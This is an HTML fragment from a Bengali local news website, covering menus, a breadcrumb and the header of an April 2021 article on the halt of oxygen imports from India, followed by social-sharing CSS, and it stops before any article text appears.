        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন করোনাভাইরাস" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ভারত থেকে অক্সিজেন আমদানি বন্ধ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12639" class="post-12639 post type-post status-publish format-standard has-post-thumbnail category-10941 category-208 category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li><li class="entry-category"><a  style="background-color:#3baaf7; color:#fff; border-color:#3baaf7;" href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ভারত থেকে অক্সিজেন আমদানি বন্ধ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T09:41:47+06:00" >26/04/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12639">9</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
